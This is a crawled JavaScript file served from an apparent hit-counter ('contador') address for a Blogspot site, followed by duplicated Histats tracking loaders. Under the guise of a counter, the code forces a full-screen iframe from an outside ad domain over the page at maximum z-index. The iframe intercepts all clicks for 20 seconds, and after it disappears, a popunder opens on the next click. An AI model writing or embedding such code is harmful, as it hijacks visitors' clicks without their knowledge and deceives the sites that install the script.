

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://contador.s12.com.br/ad.js?id=cwc1c27x
body_size: 724
content:

function getSessionStorage(key) {
    return sessionStorage.getItem(key);
}

function setSessionStorage(key, value) {
    sessionStorage.setItem(key, value);
}

function moveAdToPosition() {
    var adDiv = document.getElementById("AD_FLOAT");
    if (adDiv) {
        adDiv.style.top = "0px";
        adDiv.style.left = "0px";
    }
}

var loadImmediately = true;
var forceDisplay = true;

var referrer = document.referrer;

if (referrer && !referrer.includes(window.location.hostname) && !getSessionStorage('refx')) {
    setSessionStorage('refx', 'true');
}

//if (forceDisplay || (referrer) || getSessionStorage('refx')) {
if (forceDisplay || (referrer && !referrer.includes(window.location.hostname)) || getSessionStorage('refx')) {
    focus();

    var adDiv = document.createElement('div');
    adDiv.id = "AD_FLOAT";
    adDiv.style.position = "fixed";
    adDiv.style.top = "0";
    adDiv.style.left = "0";
    adDiv.style.width = "100vw";
    adDiv.style.height = "100vh";
    adDiv.style.zIndex = "2147483647";
    adDiv.style.pointerEvents = "none";

    var iframe = document.createElement('iframe');
    iframe.src = "https://myiponline.org/ads1.php";
    iframe.scrolling = "no";
    iframe.frameBorder = "0";
    iframe.marginHeight = "0";
    iframe.marginWidth = "0";
    iframe.id = "iAD_FLOAT";
    iframe.style.height = "100%";
    iframe.style.width = "100%";
    iframe.style.pointerEvents = "auto";

    adDiv.appendChild(iframe);
    document.body.appendChild(adDiv);

    if (loadImmediately) {
        moveAdToPosition();
    } else {
        document.addEventListener('DOMContentLoaded', function() {
            iframe.onload = function() {
                moveAdToPosition();
            };
        });
    }

    setTimeout(function() {
        var adDiv = document.getElementById('AD_FLOAT');
        if (adDiv) {
            adDiv.remove();
        }
    }, 20000);
}

document.addEventListener("DOMContentLoaded", function () {
    let popunderUrl = "https://myiponline.org/adredir.php";

    function openPopunder() {
        window.open(popunderUrl, "_blank", "noopener,noreferrer");
        document.removeEventListener("click", openPopunder);
    }

    function monitorElementRemoval() {
        let targetNode = document.getElementById("AD_FLOAT");

        if (targetNode) {
            let observer = new MutationObserver(function () {
                if (!document.getElementById("AD_FLOAT")) {
                    observer.disconnect(); // Para de observar mudan�as
                    document.addEventListener("click", openPopunder, { once: true });
                }
            });

            observer.observe(document.body, { childList: true, subtree: true });
        }
    }

    monitorElementRemoval();
});
		
	if(!Histats_variables){var Histats_variables=[];}
	Histats_variables.push("tags","cwc1c27x");
	Histats_variables.push("cwc1c27x","almanaquedomalu.blogspot.com");
	var _Hasync= _Hasync|| [];
	_Hasync.push(['Histats.start', '1,3908301,4,0,0,0,00010000']);
	_Hasync.push(['Histats.fasi', '1']);
	_Hasync.push(['Histats.track_hits', '']);
	(function() {
	var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
	hs.src = ('//s10.histats.com/js15_as.js');
	(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
	})();
	
if(!Histats_variables){var Histats_variables=[];}
Histats_variables.push("tags","cwc1c27x");
Histats_variables.push("cwc1c27x","almanaquedomalu.blogspot.com");
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2998001,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();
	
	